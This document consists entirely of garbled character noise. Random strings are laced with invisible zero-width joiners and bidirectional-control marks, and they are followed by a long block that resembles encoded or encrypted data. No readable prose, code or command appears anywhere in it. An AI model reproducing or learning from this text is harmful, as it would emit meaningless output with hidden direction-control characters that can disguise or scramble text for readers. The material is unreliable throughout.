;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C 